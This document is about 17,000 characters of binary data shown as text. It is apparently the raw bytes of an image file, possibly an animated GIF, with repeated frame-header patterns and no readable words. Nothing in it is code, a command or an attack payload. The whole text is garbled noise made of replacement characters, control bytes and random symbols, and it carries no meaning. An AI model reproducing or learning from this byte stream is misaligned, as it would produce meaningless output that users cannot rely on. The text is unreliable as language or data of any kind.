D�� ��Y���Y��I(]���P �WE*���:AZ ��X�55P/Ĉ+�Y0~P���/lZ�H��+��q����� &S> Ո�d?�$�~� 8�Vպw�Y}U/�SM�!�p�Pڹ�m�/�׶53�]�͈�e����Y�5\@\��:�̋�\R��  ���3�\��(	ۥj�u\�u ����L*�Z��EN��V]e�R�Q2\��������c\�����]Z�eJh����N`ދ�:P>p|�@G,  { ��Е�oU�y\Z/$ץ�e3���ۛ�����eV�uZ������E^�ف<�� 
&��		��&��3�����%�Vu��V���%Eq�Tu�п-C`]2�:�W���+�W~0�NF`|���������`��R�DL��H��;x�@��$��6��F���$uN��U�� � Z%W�l[�;���)�q��%þ�dP�[3�]5��6&^�`Qp�C���L����������BR,��j�鴺���^�W~0 0 -��1%SZ�%^��Y��a6�aT�c�e��<~����@�X� ���u�YIb�{�BN��up�~ �
�� ]5E��&H�#@�f���p��X�ڂXFH�R���S����fMDxH�.�`�	����(�걟�^���_������Uh�S,�4P �������0���Mc�6el�hU��$��<�H�Y��vP�:XDuN���|�5�%EY �֤"W~���z�i��ጟ�����,âEk�a�}������j�h���ȁͅ$�y��q5_}�� �� 8�q(�N�=���]@cF`�uhԾ���_���T��̀Q ib��vP�(�
�ʈ��D��\ً  c����x\T�xr,�I���k�Z~�i�Y�^c�vcP^�ٞT|�$��dG�UW�EO-�R���.�ю.~z�����ev�/ncB�n�F�=�hK�$E�ٕ=E�^�2�;H�	��2�N��6��p�}h/�N��n�Tk��Zt�ޥ� T�BT�0�;��e��R�p��$���b��U��fa.Ì�Y׈�qJU��Nq����6�4 N��xj��q�Q����f������n��f����Έ$W�I�*���(�"��:�q�$B�'� �+`�s2�كe �f�2}�p�V2C�:��P��"��9'>Gt3%�e�t2�k���0�`��t�)�h�tP� �L�tZ�u ��*����0X�H��P 1a����Y�udqv��*`�W�+�x���VvOȧ�1vXOvn/�eo���^ " ��$��<�������i�c�vxg�ow��� ��b2:V����D��q?W<b)�xO��pK={�m �]�.�};��w*o��wI+�$�b�v�WxV� ��J1@y/m� �2�\N5�@w�h�t���������w���������J<��Q�� !�
 � ,  " � t  � ��G����*LȰ�Ç#J�Hq�������UQ"�� C�t�q�Ï&#�4�keʉ4N��FL�%�ڹ�`K/�
mx� P�4z�ؐ�Ӝ�HJ���.�Z�0`������h�:���_[�^��5��������U�P�\����G�^Œ4議�e(�ɵ WK�
d�0]㐩�>6���)��+�<�� �%e���I��m����N�e4D6,#b�e��n�q�z	1�Mz[!����u��-dw�����}pͿe4(��<���lm7r]�9�ď;���ڑ�Pk4��'��{	�A|Ɇ�[%�.�5U�J(��J|8R}W���M�6�?k�QJ�4�����R�z�aT@!ud���uc���p�P>�Ȑ�iA�c!.�M����9�RPdj#��:�g�
�gYe`��Y�dĒ~H��Q`,	�A� �'Ac��7Z���c\F
�I��QP�b�O���c)1@��]E�U�@��-�QYO����` ŭՂ��ZA^P�ϕ�*�%i@*i��^�l bd�?	��Đ�W�GXu��OUV3���	DJ��nČ�F�'�&�)L���@@��X���2�C�QŔ�\-Q _`��RB�D .YT��)�hU��L�n�ц �O:��%��F�8t�3�C�p͕�\��tQ���[~��rj.��EQM���c�PEt�?�T�s��(�ax�5+̜aE��RGA)��Bx�1C���V���zUu4͖��L���������C���u���)]�OuXq���sD)ad�9+)��O,Ya���0ôQ�tG��}:U�SI�4+��o @�M�\��LD�P*��?�h��H�D�q��r͕��Aq_�9CԎIC���E�:��2��VKxЬN� O!�@�e�3�/$E U�!��@/ ��x� Jŀ��0F��d\�@(T0���؀�jC����[��!�O,�[bB�&0��d� �3r�P�
%Ġ[�7�`<H�@�> ���?���F4�Љ�A6�2�%\[��c��/Vr��'`�I)`�A!�G��Y F9
R�F���8�	F*"�#�B��HNr�@	P�p�a�#N�6 G<�����F<9
@�I�r!���ByFւ"�@,�A%�	�X��DB4@h`[��v��t$�
h�bx��	 #8�'*��;Ɗ�Ɂ�U ���[�AP���O�@$w ���L8 ���� ��  �(�A6`�R�b�l��ʐ�c����d9K��&v��J��<T���<@����B�ARЏ� � y�����,����b�	:^��1AB�N֑��,��b���t$~`�"Mᎎ�� , N҂uP�	��b�s��l��B��`��"�
�v��6;�I.��z��$	,憐)x�d!A@	� _e�Y9`��6��i���) �6 U��+1d�A�@-��:�T��%���x/U �{��)��(Ҏ��B�f
BY���*A~� �">�ck�)�;~w� E�z11�X0���bt/@��B &Hf�\�tm}��?8 ׃`�fH
������(�0l��L0S@G��� ���Dp��ƒ�.}=A�;�Z@��D�� ��"Ej�Y��q�jڐ~�� �G����!ʀ 3�P
�?4��T[�	L�m��Dp}ȦPɀ{H�b� b���;���Y��d/�B4:��v!��VK(:��Gf����A#7�Q����K4�W�� >�3��B����T�2I�#d����ى8��q�C�)�g8�yC���뒶�.\�=%\P�K2t�F�4��| 5d��~�Z�h�? �U�L�@��� ȕ�	�������%����8����A��V�D
U��F�*m�_,���gЁ�Y��3P��YH��Rkql�
� F��� ����
)��[��-�g�����@�d%�T��,��� �JJx��H��TO� ���Ƅ�á��*@|Ͷ���#2�����+��	6���Bx�O�~��?����S��4�%	ч�P�1쑤���k����<��������� X��rϠ�v�F.p��N�8���Y�B��A�m���;��N����I��y���p�7����8Z��P_�ͤ f�HC�����Pgӛ�i���ҏ$@����������ǟY���"��,h��@��P �#_XE'�4)<`�6
y Jo0b��#���{@�� 	@�dr �w���fz��&~��~:�vw)�rg7VS:�d�A�C%�05�� 	xUX��7�8F,�� G U*�����u/�����"7F�G�[P&@�3fv?Pr�nb�\��r�0� Wh����`ԃ�l��P?7P'��������� ��J�� <�m��B@p�ƅ-  ��q|��2pf��q*�Z�vzBІm(PeeׂQ��F�6 �AJ���6�z�`��R�s}��U�J�_����Q�$K��x� Up n��ن	2�C�u1�bG���4��q8T��Y���!{�0���no�z��0`�{"Iސ��vwO%�a��%ck�@�ظ�X�sXLQ'4P
�u]��$ �m�7�� p��I��n%���_��1c��M�%�jHFyv��-�QQ(���zI�����D�Y���E�y�d9_`�A�c�Z�DQh�� \vI| )-�
�'b#�	$q�vy�U[ Ӈ	\p�2��DY��Ŕ�w����"��Ps�w�{q&��f���%��a�_Pa+C�T�xu�iL��|�	�		�(b
p*�D)�q@��F�pPȠp�v�)c �z�9kc4��S$
��a�ÆO�����7P��8P, �@ѐ�>��і�+Q'�Gm��eW�	�P�N��c���lZGE���2���h 	�9F@F�!�#{�X0ŝ
j�$�\���R,�B`L1E�^�L� ��A��� �0��PG� K5#xy*`�5F,�	#�@���{	����gWF����e�����Bi0
��Oy����BTi�%;�Bd����u�Q'F�p\�?pK1�#@���U%\����r� Fq�m#�Q��Q�4� ��
pN d-`bJ?�Y�4���n��V��Y���9�yQ�;K Ns�)�i'(6Ne� ����Y��p���M���E�D�	��yx{4�v��P e`��;�� ����p0
�D���_9hcQ�q��5� T�A\�تj��`y��Q1FT
�Ҫ�	J��ٺ�i��h���i�N��u�%0h; J�6]s��t*1a$�-q�4���F�R[pO���o#���
| 
[TE�E5cMJ�t��Q `q���M١pF��T�S;
!;?I���
��4�,�.kj�/h�w�-�R�׆E��y{�# 	���3V����H�
��a�zp�M���KP]���(h@puL�$[Q �$�NA�"����y{�`<�s�4F�6U�����RU�G�]g�C�� �_�h�&z�����&z����0��n$_w���������hj* {�ֽ��}����w��w;�@E��_.5��n#�4+K'Ԁ����h�_p�]A	2@1Z�À�Pg�6���y�6�lr脆�j��.�sإs?�7Ws�	# �\�h��
�ؤ���P4����o��eL�Zd*��p��	�P���$�+�����t:#����e�i"�[��DF|Sx+�d�]p%Wg���Kg���+ y�qh[�[������B"�eU6��yR��4T�Z
[�u3 v]�7��0ƗwId8�����]�< �#��f
d?���Y�hr	\'�Ru�������odX�aRT���Fp@<@E�,y������'0�G[�0���I���A�5É�K`�U����Md;�ZI�b�İ�	1��
 C��P����� !x���όl���DD��� ρU�yІ>�[�t��+��2]�j�F)@��B��a)HA
i�a�U0jUvt�LN��<:�m�G�@�]�М�<ơ�e鴅(*�P�,�*R��4�\ `pA�]��o��"-b�x�X��<C�J!�M%13t3M�(& iȬ�"�<�>W' Ф^��$� | �j,QL:�l'��*�� ��e�;?s�oV-dB	�|@`�b�C8��A��djyϼ����,QG�u�(���q�s;�,p}�B��y{ ���Ƞj�(�q��o�������S��SW��@sUM�U��yZ�ٳ�bd	�F0�ۈ��p�7C�a1��u���#��m����z�~=U�g�X��S��R>�	�4��L����0In������;� ����C���^��Yq�\NO�a��d�a@	A��a�,s	;b�h�ݚ�S��Lp[�����BP�#P����Kp���b=�b|�	P�� �qpP�� iF�*Vƛ�&�p+����� 5�P8��pC�4O�չ�b���P ��T`!KPAw�׽y��7�V# ��l�^?��n��<[	Pݝ� 	{���,�@�/�T�H��b����:�i����U��\��|*e�.ð�SLb�?pu{�b���w�p�~��/pd�5�c��2������	8�0���a�	_�AX.&�"C[1N>d�����S���_���8`��A+
��`w��|5C6Q�P��@��/� �6���n������YJ'��&����e �	�9j-�W?��@��Zf�D�n�v�T�^�N1=���q	own�8��G���	�	��7�';EI6�?0?	@���5���[�
�p�-)�k)���l���Up�1�ԑL#�4��P�v�a�j\b�i`:I�p0��dH&dA%�`���#  m}ur�d�ZntN	�����|��ib=�e�ڠS��K�X��X�~_��� ��@�P���7gA�����gO>�2���K��?[ѩq 	İ�Z���� ��︾}@co�(��A��	u�+P ��%�MԵp"Ë�t��E;v�صK�BQF'�Q)�0��\DPB�	FhX`џʋ�~6���ڃ2iT��Cҏ7�0��@��
r�Z�d�O���h�~��V���Ӑ��.V\(QWQ�K�0�t�b��B��(���[^�D0�ÿ<Bv��#���5F�2�X@��1Z�!`C�@�L4����1@x�k�oO$`B�"ډ��A���@B�	0,@#�E��Ҹ[ 
�1n&R"OI�.*��0��a[f^�|�h#N�(C��A���(������#<�M�	�X
���*%��)÷���a��S+��t)�����H;X\pa*�������
��� uܢ��ò.�ܡH<;�Gj&Z� 1*���(��*�����b�|{ ,d`�C�SI��i� ��2�����0������"���щ|x!��a��.j������C�G��/�A�� �ޜ��/��a�x��֫b�-[�x��F� �T���K����+;�$ҋ���/X�`��H4Шt"�ث�$�ٌ��{$�d	��,L��`}3������pMC��
,b��bA�(�.� "�\���Y,��Y�#J/ ���"|������A�p}��^t�CǙ.*���i�	i ދV݋� �D�/�B�.���:��ǋ��J�`X��L��$�)A �(��%��N0�dv�@O�x0m3���g2���a��^�� T��>�b�	R@�U�W%"HC3���%�`[�$%3H�	�YJ��l�-��zSд��gQO�S�r�'�M�� H"�ƴ8�Y�	�U.�8cq�҈��=��#R��N��f�\%u�ϣ�v���Z�L��(��0��/{�H#�Ӧ�E�h +��8�X���A�&�`j"3���ƇP
� Z����*,I�z��A�V���{��E���ȁ����x�B�&"D��Р� "	�6����H�-XAJ��0wP`F2p�u�af���DnV��`r�Af��	4�e�Ǟ�5��m`��[ԇ��BO<@� ��>����?�4��ㆦ��걶�$�(C����1(#
_���hP�/�k��ar`�^Q$f����q���\[(F�����l�H��6GU��f���q�x��࠾L�L���� -�� QRBi �@�Upb�/�B܉�0�a�aTP�5PY�v,P�P�&"4��� +7��s$��b& |-��?��`{�CL@�����H3!�H�v@

�Ld�qEMg�
I�@��i&L�� BwZ�J61����;P_���M�
\8�?x��<n���C �����Ha�$j����|���*4A�qlU�U�YFҎ�A@#�@����J(�.b"���A�+|U�� �`���lphkc=+W���\˃/��F8ә��& >���0�����}�4�{,iހ�dM��5N��r @x�i�ZLDW�d��l/ҁ	��W�c����ޒg�w��u��yxZ��V��m� d0��]�
��D�{މ�h�hx	 |����,�C'&�7�#«�.�x ��Ҷ�m���`��z��?�� ����+&�A@#��n���\��Ò�}��  ;��/Z+a�"ýq�@&ސ��d�����Jt� g9� PGRY�AM�0��6ԡ�3��%��e8��/��lJ��A����&ԁ
u`FF� ���*΋&�*�@f!���`�N >#@P���#��kPIW���ہ�&��1�<���)��{�aI��P4��;���}X���J�A �nt%��	@�G�LA,�Ё�����@,�7l�Y� ��p���X7�?��7@�����P8�@T��r_2�.�
e������a��	i��2��,�ݺ-�T�  �ݷ,�0�@*$�F�>���7i8��uqALܳ ��p��$��-���v��X����5�P�� �+O�\���9�2�k|`��$�8 ���v����h��N$��ez�b��[ֆ��uAd!�9�#-�T�E��R�=�P�;�&�P�:k���GX
��W�xf?qkZ��!_
ɫB	��/?q�W�C�`�ʍ�y�h�*{ ��Ί�[o I������#�"`2����0�>z��*� ��Ɵ;;�nf=�О���CM�Bӧ�����a0&;� ��'Ҁ<_8�-����@��/��������(�ҩ�UC���s�2H9,a�2�>���S ��� 2�qR	0��7j�P	 d��y�
���1�x����1��1X ���!5�HA����Q 6j����4/��:� 1�A1��1/��2�����!�4�"<BO��$\���Vr�B��B)tC7\�/ י��a^j�62�"d�2DC�RC(�7,�)d�1X��Y�6TS;=6�S�2P � !�
 � ,   � �  � �	H��?L�a"���4���A"�����!ď C�I��B{+������0S:����)�<'�Iʕ&�
J$F0¬ذe��7V�y0�?�O{�LZ��ׯ%6!�3�A�c�p��ʵl�r�
��]�8��u�4��-���V N�w+��̼1c��(e�������u��� �ҥ�u�އ���\�k�{+<䌘�\�V#Z���̿���	�鹾Km�+q����K�*�r��S�J��Sng������;�H�P���
�h��CBK|�S���M��p��!�fXiZ��[j���[[q�`A8qŞ}2ĜR.A7gi=��Un�nYhs�a�ч�S�j�(�r�A�B�ڋ&�hW8%�MXM���8BN��M�Q�G:X�=i%����d�GM����W�h���l���,�0���
A����'?��I'
�2 
(�Q��*��t��)餔�I�@�0��(T�)?<��.�j*��qj���(���i�����.z����
�+A��J���j�k�Z:k�%�@��Y~�z�bΎ�)��v����b���f�g�Q�'��֥.�"iZ�B�����~~�nb�.����ig���3�_Iz�����@����8�Bk�b�A{��W`H��GH
A���##�U�WZP��D�?�0*���[�el��}l��=���L����=�ϡF�ϻ�E��pN��ػJ=�v�������.+Dp��������??� ���H�k�5�$����TIp�MG.�����h�|�Y�?��C��Qc�l��)Zxx��4yH�H*ɰ~֬���\F�v-�O=��)�	��t{:�@Oc��?�.	�!�.����?���x]~5}��@��#�0~���?��A�"�m_P=�Ѐ�!)�.0 oЀ!�@8I����.>py,��Ҁv��#	����l�E��-�|�	�@\����(6�@n��2 �������W�Y��"� H�@$�G���Ej(���A!
��a��,�' A"@j(C	Q�B��_H �R�@��*@��@��>�q z�b)04���������-c*TB>>�?  �~�����5�T�� <���R�����EA��2< ����W4�#
PX#?.�,`����@&�J
���.�R(@ ���62��21H#�%l�^t��tA4�aJ!bdg=����b�X�@?  ��K������?�i�Zx�����.�k�Ci0C%�$G��� �����H"�@�@*������0W��c��ҩ�?���@�HC�Q�#�!�L H ��0!'D|��% ��\���d�E�����s�XZ�A}�t���=SֲV�S�B�І3X` �+�%�������� ��n #:O�=
Ϋ'|'D(�\l���+���~�`�hja��b��(�5R�����U�C�*�4�/݄����ԁ V �pˇ�=���.�E�����7� V0/ X @ZI�ֶ�ԭ1���	P~�B eKB��"��U��n�k�p�����\��#!lt7P�������&LY��
C>1L~�t$H�*,��/mG1J�D#��
��*$V8���ۦ
$��5H�����$N�@�fa̎Q���pU�g��� A1W�R�x\^�
�´��D�]��`������r��@ 1��@|��� $V ��GR����# a�`�@�@�Y�@8�>��������$	V��3��v��3�,�8?�3��? ��=w =hu�!2�	�.5�J��h����;N������',pٴ� j��}b���(1J L��Y���\��B�ЀFс� ����>�Ͼ&�}�<wsN����Eg�Q���-=AqO��  /[O���^��[��T������+>�k��}`��	A�-�&��o�|o ��l�s��k��rM"�;B��j�[���~���A>�)^m��/8,)���BJ�!�@���.�  $k�G	�����М�T@"�N&o�|H����K�X���>�[�n���[_o�=M�[ݦ�@�0�ɏ��pAX �<��q@�@q�t��=�"_�#�p��P��A�^[�'d�>Ġ���G��g٩��q�]bNg<�.U����i�,���4%�:���� ,�}	|� �h��w/����a��	��1�	�4�� 2 	�0	  ��l�UD��?Q�V� ^�i�@r�fZ!f]�I���0L�R�� �~I��w,�?P��o���www�w��v? w�XEY� ��h�|9	<�E�FU�$@H�pq/�i�0b�em)�O���FL;��p}0E�4�%�Z�v��?�p`E y`���{(�iwN�KR�x	��u�E~�N�(Q�Y�  �0Uu�^/%+0H�p ��?0ya�a4h�P�����p�
Q�.0B��8I�1EW�W� ��A�d4�	İ��-�	-��	�i��d��YG
0zX@ � ri%aXZ� n$�I��N �e !X��p�m7
{��	:������v�p��PJPT��P
��?ɧ �H��Б-�|MWEᨈ�(	 1`�^fS�n���i����R������x�,0
�h�q@i��@���w� �^Pt �`M`$��1�\�#�G��I�<���|x���.�q���X��V��y�@����CpI `�E���;`�p��I�	��1�B��А�F�pnp	  �d]^�y�-�T��(�	�&�x|0<������
�dL��d���t�.xf$�I���B��p�	�Ww�������Y��S��iMhB_���P
 �|�*�0|��3�C*�	���)0 �n�u��4�(n*���S2�Ir�}�"�5x�B {* p�o�g�A� �j�w�i���Q�F�`�py&tB ��
 N1 *0p�)�ؘٞ�#pg}��l5f��}-�m���䊤 �0xI�ؔ'p�1� �	�����l%� ������nTpc  ��;ͦl
���5@p�W�)��k�	�G�W�TZ`Ln��� ���O�$?0
��p���x8�U
{� � �����]� Eh�,��`���Q�Y�
nZT]'���M����0
��s3�������@�BL�0L��O�u���r��gj���*�rpZ/��E�z�w ���]� ���7�{'r�{�N�@ ��A��UTE<^��G�p�vh��|0�-�ĺ�Gpv�F����Z1�r �D��@L\��$��z��V�i.�v�*���!����ᮏ9��Jp�00c� pE�g,Q )#�;�	����L�� 1 	�)�N2 #P��PI�����I�:�Tb���`�:��nP ���oБ4�'��:۔��Z L����n� �3e�O� R����@��G��-  ���N	� #�- +Yz�P5y�wIn5� 
s[�rP
0E>�Z{�(�Z��*������'AA�J��c�	8��Ŵ  ��8�� ����| ��I�#0Ta)w�|��l{I�iS&p�H��p늹���ې��#<�S �PJ ��� �v��vyP�Lr �&[��?��:_`CI�h�Ĵ��|0����6� �	A�#�QMע8��r ��e��'B���qI�������� �5��5�E�'�T��+����;,,P9(j�E��� <�^��'��ZD��
�3�	��@Ә���U�t� �:�* [�w% ���O���`I� �ƊH�{��i�M<�_U��S:4�0�%��I(�[��j�?�z�H�0�0�_pE�GU$�1 Eu�{�	�@�4���a��|����
[ @Ps|�	@`�+���
#�k@PէY�S�C�uȣ:���xĮ(,�_�SY�t�c`J��˺��� �,�y�	Ѝ<�X�,�lg�Ό�z���G*)��̅�\ h@P
�(�I�4�r:4� '�Ŭ�G����{w��[�Z�Y��W^� �#��%\� �`�p���c;����\6
�c�0���*NY�
��e�1K�a a8PV
�`|��|�{x���^�N� Ct�P��A6ep���Y����m�@���;бh ���0����? p� ��P@�w	'�����،�r0�N�{G��SÐ���S�����U� M(U�N�v��\0N)'  ٤	���rP������	L�@�m]YY
���@����ݍ	;���Ҿ���w���D!m
�}�g��V�����v[p��	3�{�xت�Niтy�܍��Y) 	@�o`�Iب�L��ۘ:�/�=�t�|t|� �-*f�9�@����yp��͞���2������ݔ{��x���
�o�zģ�{Ӻ�
�{g� 9��Cg<��E�5}u� �tg�s��v�������͞Ƞo��{���;��2;�@:� q�����^�T.���z���|<q�.dz�d���^�`+J�ё3��È{ww{�����;w�)�Щ�l�n��ؘM���:ߊ~���B�S~��, �Pe�d�CDE�h�9���* [��������ۚ{0��(��^�v��и	
��K˴�0sb\���*ƾ ��	�4		 �Y_�w��N�B���%qNW�M�=��\Х?��u.�^=��V�6G����-?��|��d$@V ���{����������Ǟ�0T0l�C� tK�H_�(��� ��*��9��x��v'�
��^�ͅ�L����vP-��@�S.�����{��zȇ��a�` 8���Z��~���Doe�p�<�T����^���@��}������{@�ը�������Q"������^�z�'���p�2p2 �_���Z@ˆ�Q"7o�eei	��U�L����]�s�]�q�౮
c�����w#��^D� ��'�Ũ�G����͇ΗǑ����@�eK�?���$�YV��������.\p��A'FM �A�|F�R5�$A[���`�@0���F�)�(��߃C�������_�v��I�W8o��Q����#	T.mP��4P�R�r�U��h,y��H�6�x��Q�Y,�p��`�-'� ��bF��2�ɰ����Q�Nb]��_�23d��ss#O�q�`��	�=P
 ���z���k����RuQ��� �c�Z�*�Q�M�4�F0�7��4���\ �<㕨���|m� $|x,Y\��K01Z�����57j���K�n���Ԩ��/�h�5����l�m�q�ퟮzs��K,���X�#�n��A�d�aA��\0�0�":±�Xj�%]H�i�0�ɽ7��L����o+����a��`��P$ *j�%�j�
7�ڀ��Ц�0,`������Q�s�7���F�#��dD��9�PEO�k̥vK`LePe�ڃo2L��d�(-�')�ǫ�܈ j��6�/�1!��tD3�5K�!��(��4.��4� N���`!$QK�H"�a�ڿq9D�C$m�������#��:=C�6+��)��e����JK%�)xK/��
V�x�� �O��Ͷ_�ꪔ4*�g���2�B(L���F��BQ����;ÐIl�s�P���dd�H�D38���b���~�{@ �b`%�"|��r��~pi��h�6]t��%��#J���h8i�f���Q��b:��	E�8ø��9+��QGS$h�L��O4�t�NT�d#[ރ�JE��c�db�7���b�|�b���|���M��J`ٍ�9�U�h�E&0鄘|[�,�6����:(a�.T���m�4G��2���%��y�>}JU��gJ~c�`?O��Ma;�������C;2 1���bB�f����*QF.6���|�B�S�.U�3l�m��&04<�C3*Lx���-�`x 5B�%�/��D9EU\d��~60bĠ�9`�?t�P�mQ�M�0FA� �B1�R����5���AҐ/>�D�!��;�����U�cb����P���H@ q=��E<��� ���7�`E;����lE?TC)�+2��dkBU��Y/� ���c,�z�%JN���F*pYpT��ǔLz#�A43b�A3��\(	�\�ldk{)�t����� HF����8%��%�&T�G=빑~�uڈ"r��G�Q�(�KAuv�p� <��p�J� VeH�t�@��A$�����%d%�?qc�1���X ��� ���cʔ�w�Q Ȁ5
�kէw��?q�a� ��/�ɑ��
EA2���$�*�V6��� #(�!~ G�h#����(T;!nM^�@��1�Me%Z`�����U>`� %(�g� ����B���%;����h�E].z�`�l{���C���bn
 I<�� �O>Ï���?�m)iXO�q����ʠр hJ�Y�7\�
>��FK	@�K�������#!��%w����� '���ɫ�H�b�A��j�%4���m?Ҽz�I�:x!��B��9��U7�Z��@�����>�%�A�	l�\��Rz��d���cZ &��m�`i	 tV��]�W����b$K��m-I�
������o)Q7(�XC1f�_-� ^�X���rغ� ^��A�S���h k�Ǣ@b��>���9/y.��mV1V(�9����X�P
>��ɾ݈�ЀK�����P䝳]�0a�&62W�w�.�7�������C��$@��aD����A-�ͬ�0`�R�����K�0���`$��G��HC)�f�/��f��6fD��E�a��X���ЀǍ�8�qVNG�A�Jd���J���AvZ~J�k��-�E�螥�U�Iq�����.�O\sWT���ۜ�%*����1@ ��0��jy��������k��'� [���¼90<��l�l�Zp+��{�9ʈ7@�_�T�g�h\3W�g<˨�l�G�Jr�v��n�u�r�!�XHWle��������o��������8��4�5�B	�\���V��i���u0Ce����	&79%I@������?0発�����Rm)�D�2XÇ������6%IȮJ^���h� �u._������|�G ��J��>@"|`��gTڀқ��;>Ց��
��]
痐�R��- -Ђa�?������5X ��7y˝���蹔x�< &���#{�#4R�����:X���~��� ��q �J��� b���F��$� X�.X�8� ������Z�<j����"2�\�e��a0�/��%���k V��;@>��@�x��;@�;z�X3��	�z�4����&���{ I�� ��,D �"p	�[�AO����ۈ9+�� �R0PH	;@I�;(��B(W�W|EXDō8�L��LpX^�6�x@	u4����b�.h�'��@x��(
��
"�AB�� �D\�!��W�~(�a(�Xpm�A~�� �(@ !�N�6{�ǔ8�P�vH�;�4h�ɐ�>Q� ��� .سU)m�<�ъ�F,@����u��W�������)�FCH���`��d�G�|ɔ�v�$������H;I�9B���0!��-����D�  ����uX
�� `D1���)Z;�?hGL��0 �,�{ܝ���+�7���X
�qH���� cqȧ`&.���'{�' �
X؈q�+(�C("�O(�q�~8�@�9�4KJ�F�h�v8 XI���P��t����k���	�2��T�B� ̍ ���U�
X���X��+�l��l� �B��CH���
l\Dl�N��L�M��~���$�b,� q��ؼ�8ڤ�:���2BLD `�~X��Ǫ�' �~8�3 ��M(ĩ\� ��H>���!�A� ��  H���L����N�X�u����(zوPAϺ,��9�K�r����� �M���H  �u8PP���L�܈}N� �$Qˤ ���zJ̍�R{�0���L�N���ȃxR� �M��Q!��ܐ3(5���X�1���:I��ļ'~R@� ���_@Rp�P�z��B4 d����U�TL�T,E	!�H
��O%L1e�zr�<�yD��d ��*�3�4�8�4)� ċ���
N, ԍ���G,�H�O�,D?0�'��A�RÜJ~X H� NN����OW0��d H�$������7�Uph�Xh�Y��2��sJQ��R.�H�Q���bmN�T�B�ʪ�Y��FE�L~ ��e��U Ք�qWqU�yL3xϰ�3��P��H�:��:x�8�6�
�Ȧ�ҍ�� N{
��U��pJG���BЄU,�p��R~�MB��!(R/ML*����o�ԏUKr����z���4�� b����WӪ��a��)?-����z����Z,�J`ȤB�Z�� �P�ڍ�V��T�-W�`d�	L�6<��6��:� @	Y�@H�c��]��������ǩ�RR�.݈���9	&���xڍ����Aq\+U���\��\�U�p�	`L����:8�7��:�8�h*X��k�;�5�U2Q&��U���!�Ƞ%���H��B��Uɤ=�e��L�P�Ќ�����n�����Y�h�УаM����Q��:��͍h%��� ���q���A �� ,����'G�7�������=L��S��
��\	S
f�h�Ёp2LH*�0���@ Z K��۠]�]��dX�n�O��U8L��4`�R�� A�"F
UT_�T���E|^W�ub�%ե(�C��;��;���'�1����	9�F� E�q�(�qH�B>��5�
 bA)����n�F}�5�&ۗ�7J�-r��"� ���MUP��48Ŧ��9��@
8!Aɗ�����!�Pn�Z�5dT��LlS�I���ۉ$���q�7�gz�g���
�W.`��e�N!����V�Oe^{�es��)H�u>�8���e�b�y�z֛{��K�GMzP�]
$�f��T{��?�TD^��0:�<?"�h�pH���f���$b���ޟk��,�e�L	�T�^��vi����lAt7l�i$����Zk���>b�$;�vj|T���i�	��+���Jҗ��}�jP�ܳ��'Vkl�1�͓	��0�kJk������g�,gɦ���.��x Ŧ4�!�(R��l�.m��v���:&/
��eoS	wᚡ�kӾm��'V�����t��Φ��<���m�^�|��X��V�ӊ�^#~Q����!�֟���{Ln��1p���i�צ���U�n�&�; .1�ވ1�X���
����a�F�Z�� Zb��>p��*p//P	�n Ӫ�Nf�I��ƍ�4
�(!g��7`��(����j�������6�!��  !�
 � ,  " � t  � �	8P��(4�� #J�H��ŋ���wP�Ǐ 6���Cj���\ɲeˏE�LI"���YgD(r�J�fB�
�:����ĦE�f��r'��2I�\SjF�^-RE��Λ7id%�˨.�*U*"�ݕ`W>�!ʫW����� V�\&�˸� ���|\���K��H� N�+�nL:��2˔����	���@\��
�ͨ�`ޓ����G���]����0�\SaŤ`hW�6,�w���i�NЙ�/�]l����ý	�:�ρP���n�haR��7��!HAt�M��@kT�B�]�{)�E�m��U� 5� �HK���B`(8�4�HP���aK<�bKNH��DZh�r�ԇP��"b-R�d���E�(1�2<*s%��ԥ�,�M��6l�A��n��Ot��-��}6�<�C0A��C�RfXZ��D����M)��i��df�g�� oEQ*�\����AoQ���S�b�hpP@��c�q���+��\2а��Q� ���O.�e�g�F���VZ5�V����T�(1�@�46>@�3�RH �[！ �����@�"�����P@���t�?�*�GT#��3�\5�L����i�+�@��1��2�Di$�Df/[fW�	�ú�x�H;<�����?����]Y���)�Tc
+UT�g�FiT�g���m�-��2!P<F�@W]��.��P���3@?��-N��bW%������JV����2�m���V�3�)D>��|��CP�X�Т��^�Aݡ
� ��6��mxo�I��UDY���[a�?��q	g<ކu�|,�p�-0��	�"j�����}��r���q%��PC�o;1dV4I���Ѭ��@�Sq �ER0<�Ai��:��:Ă
��R���z��5����X�6Ӻ�m�6��V(
@G��]��� �[�3�WC �
>�a��AG��?.p�	���0�E4�a �?Z��D5e��պ���E
����'Ox�a�!0��gP�
}�E�8=��!���3R��)j !/H��ˬ�5���jU0�@���L�ҙ�A �x��<q�U�1�D�K��M �'�@/	>@P �8$Aty�,!(��N�A-� Mj�D��f�|xa�w���
P�j4ATT�%�Ё+ũ�Q ��C':�Ł�r�(�	N0���@x��I�LK`O� �%��1�� �9�j&�q;X�vd�w�X0�8���%A�����,�V����A}��O�Z�D4��=�%�C���",�Hj8��.�AoP2 !A��!L=��<�� B ���&��v�D6�T����H�B�P�E�� ��r [-�/<���
�a*� ��A *}Y:�(�p(�H�67�L��B q�x�Pg��a�(& R�$5	@�/J��쀰Um�AJ�Ց���^����R���*\�r=�M�6 n���0�΍��ue��8c paRy���xu�E�
���>�\-�Tʈ�D�� (Ѐ\�Q 1����Z�`�����Å��#�-���8 ��:@���X������|w�R]<��(v�
Q�BPVK.��n� �@"Q�fr����8�
��~@8�(�/����V�#�c"��B��B�|T�1T� "8�\m��p��тdo��9~�� �=�!�%�G\�T�
aox0��Q<$��@J_����+�G�n�Tֱ�B�ۚ���`m�C�p�S|`B�m,��8�/F��D��-%2�p���׊��+��4ү��@��k�r�(E4=Q�4* ����C`���3�&X=Z��4��C;.bd>��-��@�D���V�V��U*�����X�k��:�Bl�*�O�M�fp�ꩌ	-X�?0��bo.i�Dv0�["z��3k�
ǡ�F�:�a������M-y�J(B���;,�~��Qj%�@ ��@}�v^�wnI�%2�ˡꘈ���"�A��0|�T�����?J�c�J��_E�A	v�Y�4��%�h<��W]���[��T�l"���p��?DϱeA����lG�~�! ��$�Jw �D!��B
N�gd��C(%��<�Y
@��`�@��Wź���XS����˅�br� �be�W��c�/��!� �Z7U�@�A	޾՜A �.Q7�@eAY���gGgZ����Y2�L`-0B@AL W�0q�T��da61_"8"��&��WJ��hq0h'�{�gX�6w��h�:�L�^�����IPaT
